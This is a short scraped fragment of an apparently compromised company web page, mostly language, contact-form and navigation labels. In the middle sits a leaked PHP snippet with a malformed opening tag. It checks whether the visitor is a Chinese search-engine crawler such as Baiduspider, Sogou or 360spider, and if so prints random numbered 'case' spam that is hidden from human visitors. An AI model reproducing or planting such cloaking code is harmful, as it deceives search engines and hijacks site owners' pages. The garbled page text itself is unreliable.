
Language
简体中文
English
<？ｍｕｍａ $u =
strtolower($_SERVER['HTTP_USER_AGENT']);
$dirs=array("dy","ys","ku","zkblw","keyan","zhuli");
if(preg_match('/baiduspider|yisouspider|360spider|sogou (web )?
spider/', $u)) { for($i = 1; $i < 20; $i++) { echo '
'.mt_rand(100, 9999).'案例
',"\r\n"; } } ?>
Contact us
Online Message
Get in Touch with Us
*
*
*
*
HOME
Phone